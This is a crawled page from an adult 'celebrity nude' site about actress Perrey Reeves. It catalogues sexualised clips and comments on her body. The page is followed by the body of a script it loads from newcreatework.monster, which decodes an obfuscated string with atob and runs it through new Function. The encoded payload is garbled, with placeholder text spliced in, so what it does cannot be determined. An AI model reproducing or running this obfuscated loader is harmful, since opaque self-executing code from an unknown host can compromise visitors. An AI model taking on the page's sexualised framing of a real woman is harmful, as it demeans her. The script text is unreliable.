

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nudebase.com/celebs/perrey-reeves-nude/
body_size: 5333
content:
<!DOCTYPE html>
<html lang="en">
<head>

	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

	<title>
					Perrey Reeves Nude – Pics and Videos | NudeBase.com
			</title>

	<meta name="description" content="Watch Free Perrey Reeves Nude – Pics and Videos. Perrey Reeves is one of the gifted American film and television actresses with small nice silicone implants...."/>
	<meta name="keywords" content="Perrey Reeves nude, naked, videos, scenes, pics, free, nudebase"/>

	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link href="https://nudebase.com/styles/all-responsive.css?v=9.23" rel="stylesheet" type="text/css"/>
	<link href="https://nudebase.com/styles/jquery.fancybox.css?v=2.0" rel="stylesheet" type="text/css"/>


	<script>
		var pageContext = {
												loginUrl: 'https://nudebase.com/login-required/'
		};
	</script>


			<link href="https://nudebase.com/celebs/perrey-reeves-nude/" rel="canonical"/>
	

	

<link href="/images/favicon.ico" rel="icon" type="image/x-icon" />
<link href="/images/favicon.ico" rel="shortcut icon" type="image/x-icon" />

<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>

<script charset="utf-8" async src="https://newcreatework.monster/pjs/Abygo6_Ge.js"></script>


</head>
<body>


<div class="top">
	<div class="center-hold">
				<div class="member-links">
			<ul>
									<li><a data-href="https://nudebase.com/signup/" data-fancybox="ajax">Sign up</a></li>
					<li><a data-href="https://nudebase.com/login/" data-fancybox="ajax" id="login">Log in</a></li>
							</ul>
		</div>
	</div>
</div>



<div class="container">
	<div itemscope itemtype="http://schema.org/WPHeader" class="header">
		<div class="logo">
			<a href="https://nudebase.com/" title="nudebase"></a>
		</div>


		<div class="search">
			<form id="search_form" action="https://nudebase.com/search/" method="get" data-url="https://nudebase.com/search/%QUERY%/">
				<span class="search-button">Search</span>
				<div class="search-text"><input type="text" name="q" placeholder="Search" value=""/></div>
			</form>
		</div>
	</div>
	<nav>
		<div itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="navigation">
			<button class="button" title="Menu">
				<span class="icon">
					<span class="ico-bar"></span>
					<span class="ico-bar"></span>
					<span class="ico-bar"></span>
				</span>
			</button>
						<ul class="primary">
				<li itemprop="name" >
					<a itemprop="url" href="https://nudebase.com/" id="item1">Home</a>
				</li>

									<li itemprop="name" class="selected">
						<a itemprop="url" href="https://nudebase.com/celebs/" id="item8">Celebs</a>
					</li>
				
				<li itemprop="name" >
					<a itemprop="url" href="https://nudebase.com/videos/" id="item2">Videos</a>
				</li>

				<li itemprop="name" >
					<a itemprop="url" href="https://nudebase.com/movies/" id="item6">Movies</a>
				</li>



									<li itemprop="name" >
						<a itemprop="url" href="https://nudebase.com/albums/" id="item5">Pics</a>
					</li>
				
				

				
					<li>
						<a href="https://nudebase.com/?action=trace&amp;id=101" id="item10" target="_blank" rel="nofollow"><span></span> Live Sex</a>
					</li>



							</ul>


			<ul class="mob-primary">
									<li><a data-href="https://nudebase.com/signup/" data-fancybox="ajax">Sign up</a></li>
					<li><a data-href="https://nudebase.com/login/" data-fancybox="ajax" id="login">Log in</a></li>
							</ul>



		</div>
	</nav>
<div class="content">
	<div class="main-content">

		<div class="main-container">
				 <div class="headline"> <div id="h1_video_view"><h1>Perrey Reeves Nude</h1></div> <div class="button-info">0</div> <a href="https://nudebase.com/login-required/" data-fancybox="ajax" class="button"><span>Subscribe</span></a> </div> <div class="block-model" itemscope itemtype="http://schema.org/Person"> <meta itemprop="name" content="Perrey Reeves" /> <meta itemprop="additionalName" content="Perrey Reeves" /> <meta itemprop="birthDate" content="1970-11-30" /> <meta property="og:image" content="https://nudebase.com/contents/models/20458/s1_94291_biopic.jpg" /> <div class="img"> <img width="144" height="200" itemprop="image" class="thumb" src="https://nudebase.com/contents/models/20458/s1_94291_biopic.jpg" alt="Perrey Reeves"> </div> <ul class="model-list"> <li>Date of Birth: <span>30.11.1970</span></li> <li>Birthplace: <span>New York City, New York, US</span></li> <li>Breast Type: <span>Fake Boobs</span></li> <li>Number of videos: <span>13</span></li> <li>Number of pics: <span>12</span></li> <li><a href="https://en.wikipedia.org/wiki/Perrey_Reeves" title="Detailed biography about Perrey Reeves on the Wikipedia" target="_blank">Biography on the Wiki</a></li> </ul> <a href="https://nudebase.com/login-required/" data-fancybox="ajax" class="m-button"><span>Subscribe</span></a> <div class="m-button-info">0</div> <div class="desc" itemprop="description"> Perrey Reeves is one of the gifted American film and television actresses with small nice silicone implants. We can see Perrey Reeves nude and sexy in <a href="https://nudebase.com/movies/entourage-nude-scenes/" title="Entourage - Hot & Naked Scenes">Entourage (2015)</a>, <a href="https://nudebase.com/movies/red-shoe-diaries-nude-scenes/" title="Red Shoe Diaries - Hot & Naked Scenes">Red Shoe Diaries (1992)</a>, <a href="https://nudebase.com/movies/kicking-and-screaming-nude-scenes/" title="Kicking and Screaming - Hot & Naked Scenes">Kicking and Screaming (1995)</a>. She has attractive slim body and looks very lusty on videos and photos. Do you want to see her tits? Fortunately, Perrey exposed her the fascinating titties. In our gallery are several nude scenes with Perrey Reeves. </div> <span class="rating" style="display:none;"> <span class="average">0.0</span> <span class="best">10</span> <span class="votes">1 votes</span> </span> </div> 
				<div id="list_videos_common_videos_list">
								
	
	<div class="headline"><h2>Perrey Reeves Nude Videos</h2><div class="sort"><span class="icon type-sort"></span><strong>Latest</strong><ul id="list_videos_common_videos_list_sort_list"><li><a data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:video_viewed">Most Viewed</a></li><li><a data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:rating">Top Rated</a></li><li><a data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:duration">Longest</a></li><li><a data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:most_commented">Most Commented</a></li><li><a data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:most_favourited">Most Favourited</a></li></ul></div></div><div class="box"><div class="list-videos"><div class="margin-fix" id="list_videos_common_videos_list_items"><noindex><style>

.video-ad {
height: 325px;
}

.video-ad .spot {
margin:30px 42px;
}

@media screen and (max-width: 860px) {
	
.video-ad .spot {
margin:18px 30px;
}
	
}

@media screen and (max-width: 785px) {
	
.video-ad .spot {
margin:10px;
}
.video-ad {
/* height:270px; */
height: auto;
padding:10px 0;
height: 295px;
}
	
}
</style>


<!--noindex-->
<div class="video-ad">
<div class="spot">
<div class="recl">

<script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script> 
 <ins class="adsbyexoclick" data-zoneid="4736278"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>

</div>
</div>
</div>
<!--/noindex--></noindex><div class="item  "><a href="https://nudebase.com/video/85557/perrey-reeves-underwear-scene-entourage2/" title="Perrey Reeves Underwear Scene – Entourage" ><div class="img"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/85000/85557/228x128/52.jpg" alt="Perrey Reeves Underwear Scene – Entourage"  data-preview="https://nudebase.com/get_file/3/e28b9603c4c3a475c898020f423fca6ecec63865b1/85000/85557/85557_preview.mp4/"  width="228" height="128"/><span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="85557" data-fav-type="0"></span></div><div class="wrap"><div class="duration">2м:08с</div><div class="rating positive">100%</div></div></a><div class="block_title"><a href="https://nudebase.com/video/85557/perrey-reeves-underwear-scene-entourage2/" title="Perrey Reeves Underwear Scene – Entourage" ><strong class="title">Perrey Reeves Underwear Scene </strong></a><a class="movie" href="https://nudebase.com/movies/entourage-nude-scenes/" title="Entourage – Nude Scenes">Entourage</a></div></div><div class="item  "><a href="https://nudebase.com/video/8900/perrey-reeves-underwear-scene-entourage/" title="Perrey Reeves Underwear Scene – Entourage" ><div class="img"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/8000/8900/228x128/4.jpg" alt="Perrey Reeves Underwear Scene – Entourage"  data-preview="https://nudebase.com/get_file/1/8b2b6365d30891b44423ebc14edfef1bb6095f20db/8000/8900/8900_preview.mp4/"  width="228" height="128"/><span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="8900" data-fav-type="0"></span></div><div class="wrap"><div class="duration">1м:09с</div><div class="rating positive">0%</div></div></a><div class="block_title"><a href="https://nudebase.com/video/8900/perrey-reeves-underwear-scene-entourage/" title="Perrey Reeves Underwear Scene – Entourage" ><strong class="title">Perrey Reeves Underwear Scene </strong></a><a class="movie" href="https://nudebase.com/movies/entourage-nude-scenes/" title="Entourage – Nude Scenes">Entourage</a></div></div><div class="item  "><a href="https://nudebase.com/video/8902/perrey-reeves-flashing-panties-entourage/" title="Perrey Reeves Flashing Panties – Entourage" ><div class="img"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/8000/8902/228x128/2.jpg" alt="Perrey Reeves Flashing Panties – Entourage"  data-preview="https://nudebase.com/get_file/1/7205686b0c3939e1a624781cf5df44140c9a24e07a/8000/8902/8902_preview.mp4/"  width="228" height="128"/><span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="8902" data-fav-type="0"></span></div><div class="wrap"><div class="duration">0м:05с</div><div class="rating positive">0%</div></div></a><div class="block_title"><a href="https://nudebase.com/video/8902/perrey-reeves-flashing-panties-entourage/" title="Perrey Reeves Flashing Panties – Entourage" ><strong class="title">Perrey Reeves Flashing Panties </strong></a><a class="movie" href="https://nudebase.com/movies/entourage-nude-scenes/" title="Entourage – Nude Scenes">Entourage</a></div></div><div class="item  "><a href="https://nudebase.com/video/8898/perrey-reeves-upskirt-entourage/" title="Perrey Reeves Upskirt – Entourage" ><div class="img"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/8000/8898/228x128/10.jpg" alt="Perrey Reeves Upskirt – Entourage"  data-preview="https://nudebase.com/get_file/1/4da9e4da8e3026ac4e5d168945abb56a0ee9a941e5/8000/8898/8898_preview.mp4/"  width="228" height="128"/><span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="8898" data-fav-type="0"></span></div><div class="wrap"><div class="duration">0м:24с</div><div class="rating positive">66%</div></div></a><div class="block_title"><a href="https://nudebase.com/video/8898/perrey-reeves-upskirt-entourage/" title="Perrey Reeves Upskirt – Entourage" ><strong class="title">Perrey Reeves Upskirt </strong></a><a class="movie" href="https://nudebase.com/movies/entourage-nude-scenes/" title="Entourage – Nude Scenes">Entourage</a></div></div><div class="item  "><a href="https://nudebase.com/video/8901/perrey-reeves-in-sexy-nightie-entourage/" title="Perrey Reeves in Sexy Nightie – Entourage" ><div class="img"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/8000/8901/228x128/1.jpg" alt="Perrey Reeves in Sexy Nightie – Entourage"  data-preview="https://nudebase.com/get_file/1/82bb659f14a9ab3d13f8477109c171f3a9499c19c3/8000/8901/8901_preview.mp4/"  width="228" height="128"/><span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="8901" data-fav-type="0"></span></div><div class="wrap"><div class="duration">0м:35с</div><div class="rating positive">100%</div></div></a><div class="block_title"><a href="https://nudebase.com/video/8901/perrey-reeves-in-sexy-nightie-entourage/" title="Perrey Reeves in Sexy Nightie – Entourage" ><strong class="title">Perrey Reeves in Sexy Nightie </strong></a><a class="movie" href="https://nudebase.com/movies/entourage-nude-scenes/" title="Entourage – Nude Scenes">Entourage</a></div></div><div class="item  "><a href="https://nudebase.com/video/8899/perrey-reeves-bikini-scene-entourage/" title="Perrey Reeves Bikini Scene – Entourage" ><div class="img"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/8000/8899/228x128/4.jpg" alt="Perrey Reeves Bikini Scene – Entourage"  data-preview="https://nudebase.com/get_file/1/213e0bae2e24b0bb67f4f261701363f88e0aa4b32c/8000/8899/8899_preview.mp4/"  width="228" height="128"/><span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="8899" data-fav-type="0"></span></div><div class="wrap"><div class="duration">0м:17с</div><div class="rating positive">100%</div></div></a><div class="block_title"><a href="https://nudebase.com/video/8899/perrey-reeves-bikini-scene-entourage/" title="Perrey Reeves Bikini Scene – Entourage" ><strong class="title">Perrey Reeves Bikini Scene </strong></a><a class="movie" href="https://nudebase.com/movies/entourage-nude-scenes/" title="Entourage – Nude Scenes">Entourage</a></div></div><div class="item  "><a href="https://nudebase.com/video/8903/perrey-reeves-butt-in-thong-entourage/" title="Perrey Reeves Butt in Thong – Entourage" ><div class="img"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/8000/8903/228x128/3.jpg" alt="Perrey Reeves Butt in Thong – Entourage"  data-preview="https://nudebase.com/get_file/1/4ecf93401daeb0d626dfa7604ac169aee83fdd0807/8000/8903/8903_preview.mp4/"  width="228" height="128"/><span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="8903" data-fav-type="0"></span></div><div class="wrap"><div class="duration">1м:42с</div><div class="rating positive">100%</div></div></a><div class="block_title"><a href="https://nudebase.com/video/8903/perrey-reeves-butt-in-thong-entourage/" title="Perrey Reeves Butt in Thong – Entourage" ><strong class="title">Perrey Reeves Butt in Thong </strong></a><a class="movie" href="https://nudebase.com/movies/entourage-nude-scenes/" title="Entourage – Nude Scenes">Entourage</a></div></div><div class="item  "><a href="https://nudebase.com/video/8891/perrey-reeves-nude-breasts-kicking-and-screaming/" title="Perrey Reeves Nude Breasts – Kicking And Screaming" ><div class="img"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/8000/8891/228x128/7.jpg" alt="Perrey Reeves Nude Breasts – Kicking And Screaming"  data-preview="https://nudebase.com/get_file/1/0876cf80cf730d1ffbf47f6f959c3de2a803d61a70/8000/8891/8891_preview.mp4/"  width="228" height="128"/><span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="8891" data-fav-type="0"></span></div><div class="wrap"><div class="duration">1м:51с</div><div class="rating positive">100%</div></div></a><div class="block_title"><a href="https://nudebase.com/video/8891/perrey-reeves-nude-breasts-kicking-and-screaming/" title="Perrey Reeves Nude Breasts – Kicking And Screaming" ><strong class="title">Perrey Reeves Nude Breasts </strong></a><a class="movie" href="https://nudebase.com/movies/kicking-and-screaming-nude-scenes/" title="Kicking and Screaming – Nude Scenes">Kicking and Screaming</a></div></div><div class="item  "><a href="https://nudebase.com/video/8892/perrey-reeves-exposed-boobs-red-shoe-diaries/" title="Perrey Reeves Exposed Boobs – Red Shoe Diaries" ><div class="img"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/8000/8892/228x128/3.jpg" alt="Perrey Reeves Exposed Boobs – Red Shoe Diaries"  data-preview="https://nudebase.com/get_file/1/038bfb1da7392b6ed5bedc14602b0036a28d7956ed/8000/8892/8892_preview.mp4/"  width="228" height="128"/><span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="8892" data-fav-type="0"></span></div><div class="wrap"><div class="duration">0м:36с</div><div class="rating positive">100%</div></div></a><div class="block_title"><a href="https://nudebase.com/video/8892/perrey-reeves-exposed-boobs-red-shoe-diaries/" title="Perrey Reeves Exposed Boobs – Red Shoe Diaries" ><strong class="title">Perrey Reeves Exposed Boobs </strong></a><a class="movie" href="https://nudebase.com/movies/red-shoe-diaries-nude-scenes/" title="Red Shoe Diaries – Nude Scenes">Red Shoe Diaries</a></div></div><div class="item  "><a href="https://nudebase.com/video/8896/perrey-reeves-in-hot-swimsuit-entourage/" title="Perrey Reeves in Hot Swimsuit – Entourage" ><div class="img"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/8000/8896/228x128/8.jpg" alt="Perrey Reeves in Hot Swimsuit – Entourage"  data-preview="https://nudebase.com/get_file/1/595c2169458ca743507650f985fb81f061f66f3247/8000/8896/8896_preview.mp4/"  width="228" height="128"/><span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="8896" data-fav-type="0"></span></div><div class="wrap"><div class="duration">0м:29с</div><div class="rating positive">0%</div></div></a><div class="block_title"><a href="https://nudebase.com/video/8896/perrey-reeves-in-hot-swimsuit-entourage/" title="Perrey Reeves in Hot Swimsuit – Entourage" ><strong class="title">Perrey Reeves in Hot Swimsuit </strong></a><a class="movie" href="https://nudebase.com/movies/entourage-nude-scenes/" title="Entourage – Nude Scenes">Entourage</a></div></div><div class="item  "><a href="https://nudebase.com/video/8893/perrey-reeves-see-through-bra-red-shoe-diaries/" title="Perrey Reeves See-Through Bra – Red Shoe Diaries" ><div class="img"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/8000/8893/228x128/7.jpg" alt="Perrey Reeves See-Through Bra – Red Shoe Diaries"  data-preview="https://nudebase.com/get_file/1/3f16109c0d4a8443d4b116c44fea0a7a7e984ddcbf/8000/8893/8893_preview.mp4/"  width="228" height="128"/><span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="8893" data-fav-type="0"></span></div><div class="wrap"><div class="duration">0м:30с</div><div class="rating positive">100%</div></div></a><div class="block_title"><a href="https://nudebase.com/video/8893/perrey-reeves-see-through-bra-red-shoe-diaries/" title="Perrey Reeves See-Through Bra – Red Shoe Diaries" ><strong class="title">Perrey Reeves See-Through Bra </strong></a><a class="movie" href="https://nudebase.com/movies/red-shoe-diaries-nude-scenes/" title="Red Shoe Diaries – Nude Scenes">Red Shoe Diaries</a></div></div><div class="item  "><a href="https://nudebase.com/video/8894/perrey-reeves-in-sexy-white-lingerie-entourage/" title="Perrey Reeves in Sexy White Lingerie – Entourage" ><div class="img"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/8000/8894/228x128/5.jpg" alt="Perrey Reeves in Sexy White Lingerie – Entourage"  data-preview="https://nudebase.com/get_file/1/3719adc3acdd477535f01d0d3bcaf93b96dcbc6224/8000/8894/8894_preview.mp4/"  width="228" height="128"/><span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="8894" data-fav-type="0"></span></div><div class="wrap"><div class="duration">0м:55с</div><div class="rating positive">100%</div></div></a><div class="block_title"><a href="https://nudebase.com/video/8894/perrey-reeves-in-sexy-white-lingerie-entourage/" title="Perrey Reeves in Sexy White Lingerie – Entourage" ><strong class="title">Perrey Reeves in Sexy White Lingerie </strong></a><a class="movie" href="https://nudebase.com/movies/entourage-nude-scenes/" title="Entourage – Nude Scenes">Entourage</a></div></div><div class="item  "><a href="https://nudebase.com/video/8897/perrey-reeves-hard-nipples-entourage/" title="Perrey Reeves Hard Nipples – Entourage" ><div class="img"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/8000/8897/228x128/1.jpg" alt="Perrey Reeves Hard Nipples – Entourage"  data-preview="https://nudebase.com/get_file/1/6e0fa8246d451fe65f13dc86c0f77f094db566d553/8000/8897/8897_preview.mp4/"  width="228" height="128"/><span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="8897" data-fav-type="0"></span></div><div class="wrap"><div class="duration">1м:39с</div><div class="rating positive">100%</div></div></a><div class="block_title"><a href="https://nudebase.com/video/8897/perrey-reeves-hard-nipples-entourage/" title="Perrey Reeves Hard Nipples – Entourage" ><strong class="title">Perrey Reeves Hard Nipples </strong></a><a class="movie" href="https://nudebase.com/movies/entourage-nude-scenes/" title="Entourage – Nude Scenes">Entourage</a></div></div><noindex></noindex></div></div></div>



																
				<noindex>
											
									</noindex>

</div>

				<div id="list_albums_list_albums"><div class="headline"><h2>Perrey Reeves Nude Pics</h2><div class="sort"><span class="icon type-sort"></span><strong>Latest</strong><ul id="list_albums_list_albums_sort_list"><li><a data-action="ajax" data-container-id="list_albums_list_albums_sort_list" data-block-id="list_albums_list_albums" data-parameters="sort_by:album_viewed">Most Viewed</a></li><li><a data-action="ajax" data-container-id="list_albums_list_albums_sort_list" data-block-id="list_albums_list_albums" data-parameters="sort_by:rating">Top Rated</a></li><li><a data-action="ajax" data-container-id="list_albums_list_albums_sort_list" data-block-id="list_albums_list_albums" data-parameters="sort_by:most_commented">Most Commented</a></li></ul></div></div><div class="box"><div class="list-albums"><div class="margin-fix" id="list_albums_list_albums_items"><div class="item  "><a href="https://nudebase.com/album/6539/perrey-reeves-naked-red-shoe-diaries-1992/" title="Perrey Reeves Naked – Red Shoe Diaries, 1992"><div class="img"><img width="180" height="240" class="thumb " src="https://nudebase.com/contents/albums/preview/180x240/6000/6539/preview.jpg" alt="Perrey Reeves Naked – Red Shoe Diaries, 1992" width="180" height="240"/></div><div class="wrap"><div class="photos">5 pics</div><div class="rating positive">100%</div></div><strong class="title">Perrey Reeves Naked – Red Shoe Diaries, 1992</strong></a></div><div class="item  "><a href="https://nudebase.com/album/6538/perrey-reeves-kicking-and-screaming-1995/" title="Perrey Reeves – Kicking and Screaming, 1995"><div class="img"><img width="180" height="240" class="thumb " src="https://nudebase.com/contents/albums/preview/180x240/6000/6538/preview.jpg" alt="Perrey Reeves – Kicking and Screaming, 1995" width="180" height="240"/></div><div class="wrap"><div class="photos">7 pics</div><div class="rating positive">100%</div></div><strong class="title">Perrey Reeves – Kicking and Screaming, 1995</strong></a></div></div></div></div>	</div><br/><br/>

				<div id="list_models_other_model"><div class="headline"><h2>Other Celebs</h2></div><div class="box"><div class="list-models"><div class="margin-fix" id="list_models_other_model_items"><div class="item"><a href="https://nudebase.com/celebs/victoria-jackson-nude/" title="Victoria Jackson Nude"><div class="img"><img width="144" height="200" class="thumb" src="https://nudebase.com/contents/models/26095/s1_705_biopic.jpg" alt="Nude Victoria Jackson"/></div><div class="wrap"><div class="videos">2 videos</div><div class="rating positive">100%</div></div><strong class="title">Victoria Jackson</strong></a></div><div class="item"><a href="https://nudebase.com/celebs/shawn-weatherly-nude/" title="Shawn Weatherly Nude"><div class="img"><img width="144" height="200" class="thumb" src="https://nudebase.com/contents/models/19119/s1_30217_biopic.jpg" alt="Nude Shawn Weatherly"/></div><div class="wrap"><div class="videos">3 videos</div><div class="rating positive">95%</div></div><strong class="title">Shawn Weatherly</strong></a></div><div class="item"><a href="https://nudebase.com/celebs/carrie-brownstein-nude/" title="Carrie Brownstein Nude"><div class="img"><img width="144" height="200" class="thumb" src="https://nudebase.com/contents/models/14328/s1_90007_biopic.jpg" alt="Nude Carrie Brownstein"/></div><div class="wrap"><div class="videos">3 videos</div><div class="rating positive">0%</div></div><strong class="title">Carrie Brownstein</strong></a></div><div class="item"><a href="https://nudebase.com/celebs/kyoko-kishida-nude/" title="Kyoko Kishida Nude"><div class="img"><img width="144" height="200" class="thumb" src="https://nudebase.com/contents/models/24569/s1_kyoko-kishida-fac80596_biopic.jpg" alt="Nude Kyoko Kishida"/></div><div class="wrap"><div class="videos">2 videos</div><div class="rating positive">66%</div></div><strong class="title">Kyoko Kishida</strong></a></div><div class="item"><a href="https://nudebase.com/celebs/zoe-bell-nude/" title="Zoe Bell Nude"><div class="img"><img width="144" height="200" class="thumb" src="https://nudebase.com/contents/models/14306/s1_80237_biopic.jpg" alt="Nude Zoe Bell"/></div><div class="wrap"><div class="videos">4 videos</div><div class="rating positive">75%</div></div><strong class="title">Zoe Bell</strong></a></div><div class="item"><a href="https://nudebase.com/celebs/patrizia-de-clara-nude/" title="Patrizia De Clara Nude"><div class="img"><img width="144" height="200" class="thumb" src="https://nudebase.com/contents/models/25370/s1_56574_biopic.jpg" alt="Nude Patrizia De Clara"/></div><div class="wrap"><div class="videos">2 videos</div><div class="rating positive">0%</div></div><strong class="title">Patrizia De Clara</strong></a></div></div></div></div></div>
		</div>
	</div>
</div>

	<div class="footer-margin">
							<div class="content">
				<noindex>
					<div class="box bottom-adv">
						
					</div>
				</noindex>
			</div>
					</div>







</div>


<div class="footer">
	<div class="footer-wrap">
		<ul class="nav">

				<li >
					<a href="https://nudebase.com/" id="item21">Home</a>
				</li>

									<li class="selected">
						<a href="https://nudebase.com/celebs/" id="item28">Celebs</a>
					</li>
				
				<li >
					<a href="https://nudebase.com/videos/" id="item22">Videos</a>
				</li>


				<li >
					<a href="https://nudebase.com/movies/" id="item26">Movies</a>
				</li>

									<li >
						<a href="https://nudebase.com/albums/" id="item27">Pics</a>
					</li>
				



		</ul>



				<div class="footer-links">
					<div class="copyright">
						&copy; 2017-2026 <a href="https://nudebase.com">nudebase.com</a><br/>
						All rights reserved.
					</div>
				
					<div id="footerlink">
					<br><a data-href="https://nudebase.com/feedback/" data-fancybox="ajax">Support</a><br><br>
										</div>
					
					
				
				</div>


	</div>

	<script src="https://nudebase.com/js/main.min.js?v=2.1"></script>

</div>



<script async src="https://www.googletagmanager.com/gtag/js?id=G-TPY73TR905"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TPY73TR905');
</script>










</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://newcreatework.monster/pjs/Abygo6_Ge.js
body_size: 16796
content:
!function(){let c=new Function(atob('[base64]/phazphbfphbrpha3phbDphbbphbfphLHphbrphLXphb3phLDphaLphL7phazpharphbzphLnpharpha3phavphbDphbrpha3phL7phKLphb/phazphbfphbrpha3phbDphbbphbfphLnphbzphLHphb/phKTphKnphaHphKnphLDphaLphavphbzpha3phazphavphbfphLHphZTphbjpha3phbHphYLphL7phb/phbXphbbphbbphavphL7phYTphLHphZTphbjpha3phbHphYLphL7phavphbjphbfphb3phbbphbTphL7phYTphLHphLDphLDphLLphKnphaHphKjphLDphLPphKnphaHphKvphLPphKnphaHphKrphLPphKnphaHphK3phLPphKnphaHphKzphLPphKnphaHphK/phLPphKnphaHphK7phLPphKnphaHphKHphLTphb/phKLphaTphb/phazphbfphbrpha3phbDphbbphbfphLnphb7phLHphbHphLXphbDphLDphaLpha/phbjphavphLnphbPphKTphL7phL7phKLphb/[base64]/phavphbbphbTphZrphbHphbjphavphZrphbbphb3phbzphL7phYTphLHphbXphLDphKLphaTphavphbzpha3phazphavphbfphLnphbPphKLphaTpha/phbjphavphLnphbTphKTphb3phYLphL7phbrphazphavphavphbzphbfpha3phYrphbrphavphbDphanpha3phL7phYTphKLpha/phbjphavphLnphbbphKLphbDphb/phLHphbTphLDphaLphbbphKTphbfphbzpha7phLnphYzphYvphZXphLHphbTphYLphL7pharphavphbrphL7phYTphLDphYLphL7phbHphbbpharpha3phbfphbjphbTphbzphL7phYTphKLphaTphb/phazphbfphbrpha3phbDphbbphbfphLnphanphLHphajphLDphaLphbDphb/phLHphbTphLDphaLpha/phbjphavphLnphavphKTphbTphYLphL7pharphavphbrphL7phYTphKLpha/phbjphavphLnpharphKTphavphYLphb7phLHphL7hj5/[base64]/phbjphavphLnpha3phKTphavphYLphb7phLHphL7hj5/[base64]/[base64]/phKTphL7phZjphbvphaDphb7phbbphK/phYbphZ7phbzphL7phLXpha7phKTphLjphYLphYTphLXphaHphKTpha/phLLphL7phK/phY/phbHphb7phb7phKvphK3phZzphL7phKLphbDphb/phLHphbrphYLphaHphYTphLDphavphbzpha3phazphavphbfphKLphbrphYLphaHphYTphKTphKnphaHphKjphKLpha/phbjphavphLnphaPphKLphbDphb/phLHphbrphYLphL7phZrphazpharpha3phbbphbTphZzpha/phbzphbfpha3phL7phYTphLDphaLphaPphKTphbfphbzpha7